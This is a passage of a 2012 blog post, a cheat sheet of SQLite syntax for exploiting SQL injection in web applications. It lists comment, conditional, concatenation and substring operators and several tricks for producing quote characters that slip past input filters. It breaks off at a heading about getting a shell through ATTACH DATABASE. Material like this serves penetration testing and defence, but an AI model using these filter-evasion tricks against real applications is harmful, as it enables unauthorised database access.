 Search this site
News Publications Tools Contact
News >
SQLite3 Injection Cheat Sheet
posted May 31, 2012, 9:39 PM by Nickosaurus Hax
Introduction
A few months ago I found an SQL injection vulnerability in an enterprisey webapp's help system. Turns out this was stored in a separate database - in
SQLite. I had a Google around and could find very little information about exploiting SQLI with SQLite as the backend.. so I went on a hunt, and found
some neat tricks. This is almost entirely applicable only to webapps using SQLite - other implementations (in Adobe, Android, Firefox etc) largely don't
support the tricks below.
Cheat Sheet
Comments --
IF Statements CASE
Concatenation ||
Substring substr(x,y,z)
Length length(stuff)
Generate single quote select substr(quote(hex(0)),1,1);
Generate double quote select cast(X'22' as text);
Generate double quote (method 2) .. VALUES ("<?xml version="||"""
Space-saving double quote generation select replace("<?xml version=$1.0$>","$",(select cast(X'22' as text)));
For some reason, 4x double quotes turns into a single double quote. Quirky, but it works.
Getting Shell Trick 1 - ATTACH DATABASE